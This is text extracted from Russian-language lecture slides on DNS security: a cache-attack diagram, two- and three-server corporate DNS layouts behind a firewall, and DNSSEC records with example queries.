Кэш - таблица

194.154.77.123

www.infosec.ru

Хост А

194.154.77.123

www.infosec.ru

DNS-запрос

DNS-ответ

Пример атаки на IP - сеть:

Атака на

DNS (вариант 3)

Слайд 45

DNS в корпоративной сети

Внешний узел

Вторичный

сервер

Внутренний

узел

Первичный

сервер

Репликация

Рекурсивный запрос

Рекурсивные

запросы

Итеративные

запросы

DNS

DNS

Слайд 46

DNS в корпоративной сети

Доступ узлов корпоративной сети к

полной

информации о внутренних именах

Доступ отдельных узлов корпоративной сети

к глобальному пространству имён Internet

Доступ внешних узлов к минимально необходимой

информации о внутренних именах

Слайд 47

Двухсерверная конфигурация

Внешний узел

Вторичный

сервер

Внутренний

узел

Первичный

сервер

(минимальная

версия)

Репликация

Рекурсивный запрос

Рекурсивный

запрос

Итеративные

запросы

Межсетевой

экран

Первичный

сервер

(полная

версия)

DNS

DNS

DNS

Слайд 48

Трехсерверная конфигурация

Внешний узел

Вторичный

сервер

(минимальная версия)

Внутренний

узел (с Internet)

Первичный

сервер

(минимальная

версия)

Репликация

Рекурсивный

запрос

Рекурсивный

запрос

Итеративные

запросы

Межсетевой

экран

Первичный

сервер

(полная

версия+корень)

DNS

DNS

DNS

DNS

Вторичный

сервер

(полная

версия)

Внутренний

узел (без Internet)

Слайд 49

Трёхсерверная конфигурация

Первичный

сервер

(минимальная

версия)

Межсетевой

экран

Первичный

сервер

(полная

версия)

+корень

DNS

DNS

DNS

Вторичный

сервер

(полная

версия)

Internet

Слайд 50

Протокол DNSSec

Механизм распределения открытых ключей

Целостность и аутентичность информации

DNS

Аутентификация транзакции

Слайд 51

Новые записи Resource Record

main.sale.company.com. IN

A 100.0.0.120

sale.company.com. IN NS

ns.sale.company.comsale.company.com. IN KEY [ключ]

sale.company.com. IN SIG [подпись]

sale.company.com. IN NXT [домен]

Слайд 52

Обычный DNS-запрос

qname=main.sale.company.com

qtype=A

main.sale.company.com A

100.0.0.120

Владелец

sale.company.com NS

ns.sale.company.comДополнительно

ns.sale.company.com A 100.0.1.130

Запрос

Ответ

Слайд 53

Запрос DNSSec

qname=main.sale.company.com

qtype=A

Вопрос

main.sale.company.com A

?

main.sale.company.com A 100.0.0.120

main.sale.company.com

SIG [подпись]Владелец

sale.company.com NS ns.sale.company.com

sale.company.com SIG [подпись]

Дополнительно

ns.sale.company.com A 100.0.1.130

ns.sale.company.com SIG [подпись]

sale.company.com KEY [ключ]

main.sale.company.com KEY [ключ]

ns.sale.company.com KEY [ключ]

Запрос

Ответ